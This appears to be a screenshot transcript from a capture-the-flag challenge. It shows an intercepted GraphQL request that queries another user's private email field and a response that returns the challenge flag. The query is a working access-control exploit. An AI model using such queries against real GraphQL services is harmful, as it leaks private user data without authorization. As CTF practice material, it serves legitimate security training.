 Request
Pretty Raw \n Actions
1 POST /graphql HTTP/1.1
2 Host: 202.38.93.111:15001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 47
9 Origin: http://202.38.93.111:15001
10 Connection: close
11 Referer: http://202.38.93.111:15001/notes
12 Cookie: PHPSESSID=5 session=.
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 {
"query":"{ user(id: 1) { id\nprivateEmail }}"
}
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 23 Oct 2021 20:59:20 GMT
4 Content-Type: application/json
5 Content-Length: 103
6 Connection: close
7 Vary: Cookie
8
9 {"data":{"user":{"id":1,"privateEmail":
"flag{dont_let_graphql_l3ak_data_cf20932f9c@hackergame.ustc}"}}}